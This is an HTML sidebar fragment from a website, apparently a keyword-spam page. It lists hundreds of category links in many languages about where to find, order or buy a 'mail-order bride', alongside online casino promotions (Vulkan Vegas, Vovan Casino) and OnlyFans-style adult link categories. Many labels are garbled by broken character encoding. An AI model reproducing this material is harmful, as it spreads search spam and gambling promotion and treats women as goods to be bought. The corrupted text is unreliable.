	<li class="cat-item cat-item-1676"><a href="http://www.alexismanfer.com/category/topp-post-brudebestillingsnett-2/">topp post brudebestillingsnett</a>
</li>
	<li class="cat-item cat-item-1509"><a href="http://www.alexismanfer.com/category/topp-postorder-brud-sitter-2/">topp postorder brud sitter</a>
</li>
	<li class="cat-item cat-item-1200"><a href="http://www.alexismanfer.com/category/topp-postorder-brud-webbplats-2/">topp postorder brud webbplats</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://www.alexismanfer.com/category/topp-postorder-brudens-webbplatser-2/">topp postorder brudens webbplatser</a>
</li>
	<li class="cat-item cat-item-432"><a href="http://www.alexismanfer.com/category/topp-postorder-brudtjgnster-753/">topp postorder brudtjГ¤nster</a>
</li>
	<li class="cat-item cat-item-1302"><a href="http://www.alexismanfer.com/category/topp-postordre-brud-nettsteder-2/">topp postordre brud nettsteder.</a>
</li>
	<li class="cat-item cat-item-1074"><a href="http://www.alexismanfer.com/category/topp-ti-postordre-brud-nettsteder-2/">topp ti postordre brud nettsteder</a>
</li>
	<li class="cat-item cat-item-509"><a href="http://www.alexismanfer.com/category/topp-ti-postordre-brudeside-2/">topp ti postordre brudeside</a>
</li>
	<li class="cat-item cat-item-2133"><a href="http://www.alexismanfer.com/category/topp-tio-postorder-brud-webbplats-2/">topp tio postorder brud webbplats</a>
</li>
	<li class="cat-item cat-item-2921"><a href="http://www.alexismanfer.com/category/topp-tio-postorder-brudens-webbplatser-2/">topp tio postorder brudens webbplatser</a>
</li>
	<li class="cat-item cat-item-1087"><a href="http://www.alexismanfer.com/category/topppost-bestllning-brudar-webbplatser-75/">topppost bestÃ¤llning brudar webbplatser.</a>
</li>
	<li class="cat-item cat-item-1006"><a href="http://www.alexismanfer.com/category/topppost-bestgllning-brudar-webbplatser-222/">topppost bestГ¤llning brudar webbplatser.</a>
</li>
	<li class="cat-item cat-item-525"><a href="http://www.alexismanfer.com/category/topprangerte-postordrebrudesider-2/">topprangerte postordrebrudesider</a>
</li>
	<li class="cat-item cat-item-1576"><a href="http://www.alexismanfer.com/category/tosi-postimyynti-morsiamen-tarinoita-2/">tosi postimyynti morsiamen tarinoita</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.alexismanfer.com/category/tosi-postimyynti-morsian/">tosi postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-2633"><a href="http://www.alexismanfer.com/category/tosi-tarina-postimyynti-morsiamen-2/">tosi tarina postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-2043"><a href="http://www.alexismanfer.com/category/travail-des-mariges-par-correspondance-155/">Travail des mariГ©es par correspondance?</a>
</li>
	<li class="cat-item cat-item-2883"><a href="http://www.alexismanfer.com/category/trebam-li-se-datirati-mladenkom-za-narude%d1%95bu-838/">Trebam li se datirati mladenkom za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.alexismanfer.com/category/trends/">Trends</a>
</li>
	<li class="cat-item cat-item-2314"><a href="http://www.alexismanfer.com/category/trouver-la-marige-par-correspondance-1052/">Trouver la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-2311"><a href="http://www.alexismanfer.com/category/trouver-une-marige-56/">trouver une mariГ©e</a>
</li>
	<li class="cat-item cat-item-1241"><a href="http://www.alexismanfer.com/category/trouver-une-marige-par-correspondance-571/">Trouver une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1199"><a href="http://www.alexismanfer.com/category/trouvez-moi-une-marige-par-correspondance-888/">Trouvez-moi une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://www.alexismanfer.com/category/trova-la-sposa-per-corrispondenza-2/">trova la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.alexismanfer.com/category/trova-una-sposa-2/">trova una sposa</a>
</li>
	<li class="cat-item cat-item-2445"><a href="http://www.alexismanfer.com/category/trova-una-sposa-per-corrispondenza-2/">trova una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1010"><a href="http://www.alexismanfer.com/category/trovami-una-sposa-per-corrispondenza-2/">trovami una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-968"><a href="http://www.alexismanfer.com/category/trovare-una-sposa-per-corrispondenza-2/">trovare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://www.alexismanfer.com/category/true-mail-bestellung-braut-2/">True Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-1393"><a href="http://www.alexismanfer.com/category/tryfansme-com-category-big-ass-onlyfans-2/">tryfansme.com+category+big-ass onlyfans</a>
</li>
	<li class="cat-item cat-item-1710"><a href="http://www.alexismanfer.com/category/tryfansme-com-category-big-tits-onlyfans-girl/">tryfansme.com+category+big-tits onlyfans girl</a>
</li>
	<li class="cat-item cat-item-1976"><a href="http://www.alexismanfer.com/category/tryfansme-com-category-free-videos-onlyfans-girl-2/">tryfansme.com+category+free-videos onlyfans girl here</a>
</li>
	<li class="cat-item cat-item-1397"><a href="http://www.alexismanfer.com/category/tryfansme-com-category-irish-onlyfans-2/">tryfansme.com+category+irish onlyfans</a>
</li>
	<li class="cat-item cat-item-2190"><a href="http://www.alexismanfer.com/category/tryfansme-com-category-mature-onlyfans-link-2/">tryfansme.com+category+mature onlyfans link</a>
</li>
	<li class="cat-item cat-item-1722"><a href="http://www.alexismanfer.com/category/tryfansme-com-category-public-onlyfans-girl/">tryfansme.com+category+public onlyfans girl</a>
</li>
	<li class="cat-item cat-item-1708"><a href="http://www.alexismanfer.com/category/tryfansme-com-category-trans-onlyfans-girls/">tryfansme.com+category+trans onlyfans girls</a>
</li>
	<li class="cat-item cat-item-1780"><a href="http://www.alexismanfer.com/category/udenlandske-brude-2/">udenlandske brude</a>
</li>
	<li class="cat-item cat-item-1370"><a href="http://www.alexismanfer.com/category/uluslararasd-posta-siparie%d1%9fi-gelin-721/">UluslararasД± Posta SipariЕџi Gelin</a>
</li>
	<li class="cat-item cat-item-1695"><a href="http://www.alexismanfer.com/category/una-novia-leggtima-por-correo-108/">una novia legГ­tima por correo</a>
</li>
	<li class="cat-item cat-item-2606"><a href="http://www.alexismanfer.com/category/una-novia-por-correo-2/">una novia por correo</a>
</li>
	<li class="cat-item cat-item-763"><a href="http://www.alexismanfer.com/category/una-sposa-legittima-per-corrispondenza-2/">una sposa legittima per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1792"><a href="http://www.alexismanfer.com/category/una-sposa-per-corrispondenza-2/">una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.alexismanfer.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://www.alexismanfer.com/category/une-marige-par-correspondance-252/">une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1905"><a href="http://www.alexismanfer.com/category/une-marige-par-correspondance-lggitime-678/">Une mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-789"><a href="http://www.alexismanfer.com/category/vad-r-postorderbruden-225/">vad Ã¤r postorderbruden?</a>
</li>
	<li class="cat-item cat-item-2656"><a href="http://www.alexismanfer.com/category/vad-r-som-postorder-brud-275/">vad Ã¤r som postorder brud</a>
</li>
	<li class="cat-item cat-item-951"><a href="http://www.alexismanfer.com/category/vad-gr-den-bgsta-postorderbrudtjgnsten-693/">vad Г¤r den bГ¤sta postorderbrudtjГ¤nsten</a>
</li>
	<li class="cat-item cat-item-521"><a href="http://www.alexismanfer.com/category/vad-gr-den-bgsta-postorderbrudwebbplatsen-1157/">vad Г¤r den bГ¤sta postorderbrudwebbplatsen</a>
</li>
	<li class="cat-item cat-item-1948"><a href="http://www.alexismanfer.com/category/vad-gr-det-bgsta-postorder-bruden-667/">vad Г¤r det bГ¤sta postorder bruden</a>
</li>
	<li class="cat-item cat-item-1106"><a href="http://www.alexismanfer.com/category/vad-gr-en-postorderbrud-1046/">vad Г¤r en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1213"><a href="http://www.alexismanfer.com/category/vad-gr-en-postorderbrud-768/">vad Г¤r en postorderbrud?</a>
</li>
	<li class="cat-item cat-item-1357"><a href="http://www.alexismanfer.com/category/vad-gr-postorder-brud-446/">vad Г¤r postorder brud</a>
</li>
	<li class="cat-item cat-item-2014"><a href="http://www.alexismanfer.com/category/vad-gr-postorderbruden-909/">vad Г¤r postorderbruden?</a>
</li>
	<li class="cat-item cat-item-2838"><a href="http://www.alexismanfer.com/category/vad-gr-som-postorder-brud-546/">vad Г¤r som postorder brud</a>
</li>
	<li class="cat-item cat-item-1297"><a href="http://www.alexismanfer.com/category/var-hittar-jag-en-postorderbrud-2/">var hittar jag en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1957"><a href="http://www.alexismanfer.com/category/var-kper-jag-en-postorderbrud-1034/">var kÃ¶per jag en postorderbrud</a>
</li>
	<li class="cat-item cat-item-2900"><a href="http://www.alexismanfer.com/category/var-kan-jag-fgg-en-postorderbrud-1182/">var kan jag fГҐ en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://www.alexismanfer.com/category/var-kan-jag-hitta-en-postorderbrud-2/">var kan jag hitta en postorderbrud</a>
</li>
	<li class="cat-item cat-item-913"><a href="http://www.alexismanfer.com/category/var-man-kan-kpa-en-postorderbrud-407/">var man kan kÃ¶pa en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1183"><a href="http://www.alexismanfer.com/category/var-man-kan-kgpa-en-postorderbrud-81/">var man kan kГ¶pa en postorderbrud</a>
</li>
	<li class="cat-item cat-item-2415"><a href="http://www.alexismanfer.com/category/vendita-per-corrispondenza-industria-sposa-2/">vendita per corrispondenza industria sposa</a>
</li>
	<li class="cat-item cat-item-400"><a href="http://www.alexismanfer.com/category/vendita-per-corrispondenza-online-sposa-2/">vendita per corrispondenza online sposa</a>
</li>
	<li class="cat-item cat-item-888"><a href="http://www.alexismanfer.com/category/vendita-per-corrispondenza-servizi-per-la-sposa-2/">vendita per corrispondenza servizi per la sposa</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.alexismanfer.com/category/vendita-per-corrispondenza-siti-sposa-2/">vendita per corrispondenza siti sposa</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://www.alexismanfer.com/category/vendita-sposa-incontri-2/">vendita sposa incontri</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://www.alexismanfer.com/category/vera-sposa-per-corrispondenza-2/">vera sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2543"><a href="http://www.alexismanfer.com/category/vera-storia-della-sposa-per-corrispondenza-2/">vera storia della sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://www.alexismanfer.com/category/verdadera-orden-de-correo-novia-2/">verdadera orden de correo novia</a>
</li>
	<li class="cat-item cat-item-2990"><a href="http://www.alexismanfer.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-947"><a href="http://www.alexismanfer.com/category/verklig-postorder-brud-webbplats-2/">verklig postorder brud webbplats</a>
</li>
	<li class="cat-item cat-item-712"><a href="http://www.alexismanfer.com/category/verklig-postorder-brudens-webbplats-2/">verklig postorder brudens webbplats</a>
</li>
	<li class="cat-item cat-item-2568"><a href="http://www.alexismanfer.com/category/verklig-postorder-brudtjnst-50/">verklig postorder brudtjÃ¤nst</a>
</li>
	<li class="cat-item cat-item-845"><a href="http://www.alexismanfer.com/category/verklig-postorder-brudtjgnst-158/">verklig postorder brudtjГ¤nst</a>
</li>
	<li class="cat-item cat-item-303"><a href="http://www.alexismanfer.com/category/vero-servizio-di-sposa-per-corrispondenza-2/">vero servizio di sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-677"><a href="http://www.alexismanfer.com/category/versandbestellbraut-definitiom-2/">Versandbestellbraut definitiom</a>
</li>
	<li class="cat-item cat-item-1550"><a href="http://www.alexismanfer.com/category/versandbestellbraut-wert-2/">Versandbestellbraut wert?</a>
</li>
	<li class="cat-item cat-item-1861"><a href="http://www.alexismanfer.com/category/vieraat-morsiamet-2/">vieraat morsiamet</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://www.alexismanfer.com/category/voglio-una-sposa-per-corrispondenza-2/">voglio una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2379"><a href="http://www.alexismanfer.com/category/voitko-tilata-morsiamen-postitse-2/">voitko tilata morsiamen postitse</a>
</li>
	<li class="cat-item cat-item-2987"><a href="http://www.alexismanfer.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-1100"><a href="http://www.alexismanfer.com/category/vrijedi-li-mladenka-poe%d1%9ete-196/">vrijedi li mladenka poЕЎte</a>
</li>
	<li class="cat-item cat-item-2763"><a href="http://www.alexismanfer.com/category/vulkan-vegas-bonus-codes-tagliche-boni-und-promo-code-2022-321/">Vulkan Vegas Bonus Codes: Tägliche Boni Und Promo Code 2022 &#8211; 980</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.alexismanfer.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-412"><a href="http://www.alexismanfer.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.alexismanfer.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.alexismanfer.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-1049"><a href="http://www.alexismanfer.com/category/vgritable-marige-par-correspondance-884/">VГ©ritable mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1221"><a href="http://www.alexismanfer.com/category/wahre-mail-bestellung-brautgeschichten-2/">wahre Mail -Bestellung Brautgeschichten</a>
</li>
	<li class="cat-item cat-item-2072"><a href="http://www.alexismanfer.com/category/want-2/">want</a>
</li>
	<li class="cat-item cat-item-562"><a href="http://www.alexismanfer.com/category/want-app-2/">want app</a>
</li>
	<li class="cat-item cat-item-861"><a href="http://www.alexismanfer.com/category/want-app-review-2/">want app review</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://www.alexismanfer.com/category/want-reviews-2/">want reviews</a>
</li>
	<li class="cat-item cat-item-1168"><a href="http://www.alexismanfer.com/category/want-site-2/">want site</a>
</li>
	<li class="cat-item cat-item-834"><a href="http://www.alexismanfer.com/category/want-site-review-2/">want site review</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.alexismanfer.com/category/was-fg%d1%98r-eine-mail-bestellung-braut-979/">Was fГјr eine Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-2264"><a href="http://www.alexismanfer.com/category/was-ist-als-mail-bestellung-braut-2/">Was ist als Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-1601"><a href="http://www.alexismanfer.com/category/was-ist-der-beste-versandauftragsbrautdienst-2/">Was ist der beste Versandauftragsbrautdienst?</a>
</li>
	<li class="cat-item cat-item-1555"><a href="http://www.alexismanfer.com/category/was-ist-die-beste-versandungsbestellung-brautland-2/">Was ist die beste Versandungsbestellung Brautland</a>
</li>
	<li class="cat-item cat-item-1338"><a href="http://www.alexismanfer.com/category/was-ist-die-braut-von-versandungsbestellungen-2/">Was ist die Braut von Versandungsbestellungen?</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.alexismanfer.com/category/was-ist-eine-mail-bestellung-braut-2/">Was ist eine Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://www.alexismanfer.com/category/was-ist-eine-mail-order-braut-2/">Was ist eine Mail-Order-Braut</a>
</li>
	<li class="cat-item cat-item-370"><a href="http://www.alexismanfer.com/category/was-ist-versandbestellbraut-2/">Was ist Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://www.alexismanfer.com/category/was-ist-versandbraut-2/">Was ist Versandbraut?</a>
</li>
	<li class="cat-item cat-item-1038"><a href="http://www.alexismanfer.com/category/was-sind-die-besten-mail-bestellbraut-sites-2/">Was sind die besten Mail -Bestellbraut -Sites</a>
</li>
	<li class="cat-item cat-item-1894"><a href="http://www.alexismanfer.com/category/was-sind-postanweisungen-brautdienste-2/">Was sind Postanweisungen Brautdienste</a>
</li>
	<li class="cat-item cat-item-1807"><a href="http://www.alexismanfer.com/category/web-mjesto-za-mladenku-za-narude%d1%95bu-poe%d1%9ete-164/">web mjesto za mladenku za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-2805"><a href="http://www.alexismanfer.com/category/web-stranica-mladenke-real-mail-narude%d1%95be-744/">Web stranica mladenke Real Mail narudЕѕbe</a>
</li>
	<li class="cat-item cat-item-1023"><a href="http://www.alexismanfer.com/category/web-stranica-za-dobru-narude%d1%95bu-poe%d1%9ete-1071/">web stranica za dobru narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-2160"><a href="http://www.alexismanfer.com/category/web-stranica-za-mladenku-2/">Web stranica za mladenku</a>
</li>
	<li class="cat-item cat-item-1943"><a href="http://www.alexismanfer.com/category/web-stranica-za-najbolju-narude%d1%95bu-poe%d1%9ete-993/">web stranica za najbolju narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-1707"><a href="http://www.alexismanfer.com/category/web-stranice-mladenke-s-najvie%d1%9ee-poe%d1%9ete-806/">Web stranice mladenke s najviЕЎe poЕЎte</a>
</li>
	<li class="cat-item cat-item-1433"><a href="http://www.alexismanfer.com/category/web-stranice-za-mladenke-2/">Web stranice za mladenke</a>
</li>
	<li class="cat-item cat-item-781"><a href="http://www.alexismanfer.com/category/website-2/">website</a>
</li>
	<li class="cat-item cat-item-2075"><a href="http://www.alexismanfer.com/category/websites-2/">websites</a>
</li>
	<li class="cat-item cat-item-551"><a href="http://www.alexismanfer.com/category/websites-free-2/">websites free</a>
</li>
	<li class="cat-item cat-item-1628"><a href="http://www.alexismanfer.com/category/wie-funktionieren-versandbestellbraut-sites/">Wie funktionieren Versandbestellbraut -Sites?</a>
</li>
	<li class="cat-item cat-item-373"><a href="http://www.alexismanfer.com/category/wie-funktioniert-die-mail-bestellung-braut-2/">Wie funktioniert die Mail -Bestellung Braut?</a>
</li>
	<li class="cat-item cat-item-1034"><a href="http://www.alexismanfer.com/category/wie-funktioniert-die-versandbraut-braut-zu-2/">Wie funktioniert die Versandbraut, Braut zu bestellen?</a>
</li>
	<li class="cat-item cat-item-1055"><a href="http://www.alexismanfer.com/category/wie-funktioniert-die-versandbraut-die-braut-2/">Wie funktioniert die Versandbraut, die Braut funktioniert?</a>
</li>
	<li class="cat-item cat-item-975"><a href="http://www.alexismanfer.com/category/wie-funktioniert-eine-versandbestellung-braut-2/">Wie funktioniert eine Versandbestellung Braut</a>
</li>
	<li class="cat-item cat-item-549"><a href="http://www.alexismanfer.com/category/wie-man-eine-braut-bestellt-2/">wie man eine Braut bestellt</a>
</li>
	<li class="cat-item cat-item-626"><a href="http://www.alexismanfer.com/category/wie-man-eine-mail-russische-braut-bestellt-2/">wie man eine Mail russische Braut bestellt</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://www.alexismanfer.com/category/wie-man-eine-versandbestellbraut-heiratet-2/">Wie man eine Versandbestellbraut heiratet</a>
</li>
	<li class="cat-item cat-item-1927"><a href="http://www.alexismanfer.com/category/wiki-de-la-marige-par-correspondance-123/">Wiki de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://www.alexismanfer.com/category/wikipedia-correo-orden-novia-2/">wikipedia correo orden novia</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://www.alexismanfer.com/category/wikipedia-mail-bestellung-braut-2/">Wikipedia Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-2817"><a href="http://www.alexismanfer.com/category/wikipedia-mail-narude%d1%95ba-mladenka-1071/">Wikipedia Mail narudЕѕba mladenka</a>
</li>
	<li class="cat-item cat-item-2453"><a href="http://www.alexismanfer.com/category/wikipedia-mail-order-bride-2/">wikipedia mail order bride</a>
</li>
	<li class="cat-item cat-item-872"><a href="http://www.alexismanfer.com/category/wikipedia-mail-ordre-brud-2/">wikipedia mail ordre brud</a>
</li>
	<li class="cat-item cat-item-409"><a href="http://www.alexismanfer.com/category/wikipedia-postorder-brud-2/">wikipedia postorder brud</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://www.alexismanfer.com/category/wo-finde-ich-eine-mail-bestellung-braut-2/">Wo finde ich eine Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://www.alexismanfer.com/category/wo-kann-man-eine-versandbestellbraut-finden-2/">Wo kann man eine Versandbestellbraut finden</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.alexismanfer.com/category/wo-kann-man-eine-versandbestellbraut-kaufen-2/">Wo kann man eine Versandbestellbraut kaufen</a>
</li>
	<li class="cat-item cat-item-3013"><a href="http://www.alexismanfer.com/category/worldwide-dating-advice/">worldwide dating advice</a>
</li>
	<li class="cat-item cat-item-2796"><a href="http://www.alexismanfer.com/category/yasal-posta-siparie%d1%9fi-gelin-siteleri-1187/">yasal posta sipariЕџi gelin siteleri</a>
</li>
	<li class="cat-item cat-item-1612"><a href="http://www.alexismanfer.com/category/yasal-posta-siparie%d1%9fi-gelin-siteleri-reddit-104/">yasal posta sipariЕџi gelin siteleri reddit</a>
</li>
	<li class="cat-item cat-item-1735"><a href="http://www.alexismanfer.com/category/yasal-posta-siparie%d1%9fi-gelini-667/">yasal posta sipariЕџi gelini</a>
</li>
	<li class="cat-item cat-item-2151"><a href="http://www.alexismanfer.com/category/yasal-posta-siparie%d1%9fi-gelini-sitesi-905/">yasal posta sipariЕџi gelini sitesi</a>
</li>
	<li class="cat-item cat-item-1677"><a href="http://www.alexismanfer.com/category/yasal-posta-siparie%d1%9fi-rusya-gelin-230/">Yasal posta sipariЕџi Rusya Gelin</a>
</li>
	<li class="cat-item cat-item-352"><a href="http://www.alexismanfer.com/category/vicug%d1%9el-es-el-mejor-sitio-para-novias-por-correo-1028/">ВїCuГЎl es el mejor sitio para novias por correo</a>
</li>
	<li class="cat-item cat-item-2423"><a href="http://www.alexismanfer.com/category/vicug%d1%9el-es-la-novia-del-pedido-por-correo-934/">ВїCuГЎl es la novia del pedido por correo?</a>
</li>
	<li class="cat-item cat-item-1684"><a href="http://www.alexismanfer.com/category/vicug%d1%9eles-son-los-mejores-sitios-para-novias-por-700/">ВїCuГЎles son los mejores sitios para novias por correo</a>
</li>
	<li class="cat-item cat-item-733"><a href="http://www.alexismanfer.com/category/vicgimo-funciona-la-novia-por-correo-1069/">ВїCГіmo funciona la novia por correo</a>
</li>
	<li class="cat-item cat-item-2386"><a href="http://www.alexismanfer.com/category/vicgimo-funciona-una-novia-por-correo-730/">ВїCГіmo funciona una novia por correo</a>
</li>
	<li class="cat-item cat-item-1898"><a href="http://www.alexismanfer.com/category/vicgimo-funcionan-los-sitios-de-novias-por-correo-229/">ВїCГіmo funcionan los sitios de novias por correo</a>
</li>
	<li class="cat-item cat-item-1214"><a href="http://www.alexismanfer.com/category/vidginde-encuentro-una-novia-de-pedidos-por-correo-608/">ВїDГіnde encuentro una novia de pedidos por correo</a>
</li>
	<li class="cat-item cat-item-2136"><a href="http://www.alexismanfer.com/category/vidginde-puedo-encontrar-una-novia-por-correo-980/">ВїDГіnde puedo encontrar una novia por correo</a>
</li>
	<li class="cat-item cat-item-1813"><a href="http://www.alexismanfer.com/category/vidginde-puedo-obtener-una-novia-por-correo-800/">ВїDГіnde puedo obtener una novia por correo</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://www.alexismanfer.com/category/vipuedo-obtener-una-novia-por-correo-si-ya-estoy-109/">ВїPuedo obtener una novia por correo si ya estoy casado?</a>
</li>
	<li class="cat-item cat-item-2381"><a href="http://www.alexismanfer.com/category/viqug-es-la-novia-de-pedidos-por-correo-210/">ВїQuГ© es la novia de pedidos por correo?</a>
</li>
	<li class="cat-item cat-item-2446"><a href="http://www.alexismanfer.com/category/viqug-es-una-novia-de-pedidos-por-correo-1057/">ВїQuГ© es una novia de pedidos por correo?</a>
</li>
	<li class="cat-item cat-item-271"><a href="http://www.alexismanfer.com/category/g-la-recherche-d-un-mariage-471/">Г  la recherche d&#039;un mariage</a>
</li>
	<li class="cat-item cat-item-2680"><a href="http://www.alexismanfer.com/category/g-la-recherche-d-une-marige-par-correspondance-517/">Г  la recherche d&#039;une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1392"><a href="http://www.alexismanfer.com/category/gge-moyen-de-la-marige-par-correspondance-17/">Г‚ge moyen de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-713"><a href="http://www.alexismanfer.com/category/gpouses-par-correspondance-230/">Г©pouses par correspondance</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://www.alexismanfer.com/category/gpouses-gtranggjores-237/">Г©pouses Г©trangГЁres</a>
</li>
	<li class="cat-item cat-item-1517"><a href="http://www.alexismanfer.com/category/g%e2%80%a1evrimigi-posta-siparie%d1%9fi-gelin-767/">Г‡evrimiГ§i Posta SipariЕџi Gelin</a>
</li>
	<li class="cat-item cat-item-2678"><a href="http://www.alexismanfer.com/category/ggte-historie-om-postordrebrud-1017/">Г¦gte historie om postordrebrud</a>
</li>
	<li class="cat-item cat-item-1016"><a href="http://www.alexismanfer.com/category/ggte-postordre-brudehistorier-587/">Г¦gte postordre brudehistorier</a>
</li>
	<li class="cat-item cat-item-1324"><a href="http://www.alexismanfer.com/category/ggte-postordre-brudeside-247/">Г¦gte postordre brudeside</a>
</li>
	<li class="cat-item cat-item-2715"><a href="http://www.alexismanfer.com/category/ggte-postordre-brudesider-324/">Г¦gte postordre brudesider</a>
</li>
	<li class="cat-item cat-item-1380"><a href="http://www.alexismanfer.com/category/gr-postorder-brud-sgker-608/">Г¤r postorder brud sГ¤ker</a>
</li>
	<li class="cat-item cat-item-1108"><a href="http://www.alexismanfer.com/category/gr-postorder-brud-verklig-908/">Г¤r postorder brud verklig</a>
</li>
	<li class="cat-item cat-item-1189"><a href="http://www.alexismanfer.com/category/gjo-la-sposa-per-corrispondenza-reale-92/">ГЁ la sposa per corrispondenza reale</a>
</li>
	<li class="cat-item cat-item-345"><a href="http://www.alexismanfer.com/category/gjo-la-sposa-per-corrispondenza-una-cosa-reale-1189/">ГЁ la sposa per corrispondenza una cosa reale</a>
</li>
	<li class="cat-item cat-item-2519"><a href="http://www.alexismanfer.com/category/gjo-sicuro-per-corrispondenza-sposa-1097/">ГЁ sicuro per corrispondenza sposa</a>
</li>
	<li class="cat-item cat-item-1587"><a href="http://www.alexismanfer.com/category/gjoverste-postordre-brudeland-782/">Гёverste postordre brudeland</a>
</li>
	<li class="cat-item cat-item-2464"><a href="http://www.alexismanfer.com/category/gjoverste-postordrebrud-sidder-98/">Гёverste postordrebrud sidder</a>
</li>
	<li class="cat-item cat-item-791"><a href="http://www.alexismanfer.com/category/g%d1%9ast-nominal-posta-siparie%d1%9fi-gelin-hizmeti-568/">Гњst Nominal Posta SipariЕџi Gelin Hizmeti</a>
</li>
	<li class="cat-item cat-item-1172"><a href="http://www.alexismanfer.com/category/g%d1%9ast-nominal-posta-siparie%d1%9fi-gelin-siteleri-1034/">Гњst Nominal Posta SipariЕџi Gelin Siteleri</a>
</li>
	<li class="cat-item cat-item-2886"><a href="http://www.alexismanfer.com/category/g%d1%9ast-posta-siparie%d1%9fi-gelin-468/">Гњst Posta SipariЕџi Gelin</a>
</li>
	<li class="cat-item cat-item-1098"><a href="http://www.alexismanfer.com/category/g%d1%9ast-posta-siparie%d1%9fi-gelin-siteleri-1143/">Гњst posta sipariЕџi gelin siteleri</a>
</li>
	<li class="cat-item cat-item-1648"><a href="http://www.alexismanfer.com/category/g%d1%9ast-posta-siparie%d1%9fi-gelin-siteleri-238/">Гњst posta sipariЕџi gelin siteleri.</a>
</li>
	<li class="cat-item cat-item-2221"><a href="http://www.alexismanfer.com/category/dlk-on-posta-siparie%d1%9fi-gelin-sitesi-157/">Д°lk On Posta SipariЕџi Gelin Sitesi</a>
</li>
	<li class="cat-item cat-item-2794"><a href="http://www.alexismanfer.com/category/dlk-on-posta-siparie%d1%9fi-gelin-witebes-925/">Д°lk On Posta SipariЕџi Gelin Witebes</a>
</li>
	<li class="cat-item cat-item-2482"><a href="http://www.alexismanfer.com/category/dyi-posta-siparie%d1%9fi-gelini-siteleri-573/">Д°yi posta sipariЕџi gelini siteleri</a>
</li>
	<li class="cat-item cat-item-1952"><a href="http://www.alexismanfer.com/category/dyi-posta-siparie%d1%9fi-gelini-web-sitesi-232/">Д°yi posta sipariЕџi gelini web sitesi</a>
</li>
	<li class="cat-item cat-item-2463"><a href="http://www.alexismanfer.com/category/drklararasd-posta-siparie%d1%9fi-gelini-741/">Д±rklararasД± posta sipariЕџi gelini</a>
</li>
	<li class="cat-item cat-item-421"><a href="http://www.alexismanfer.com/category/eto-je-mladenka-narude%d1%95benica-1069/">Е to je mladenka narudЕѕbenica</a>
</li>
	<li class="cat-item cat-item-1836"><a href="http://www.alexismanfer.com/category/eto-je-mladenka-za-narude%d1%95bu-poe%d1%9ete-1035/">Е to je mladenka za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-1071"><a href="http://www.alexismanfer.com/category/eto-je-mladenka-za-narud%d1%9civanje-poe%d1%9ete-294/">Е to je mladenka za naruДЌivanje poЕЎte</a>
</li>
	<li class="cat-item cat-item-1460"><a href="http://www.alexismanfer.com/category/eto-je-narude%d1%95ba-poe%d1%9ete-406/">Е to je narudЕѕba poЕЎte?</a>
</li>
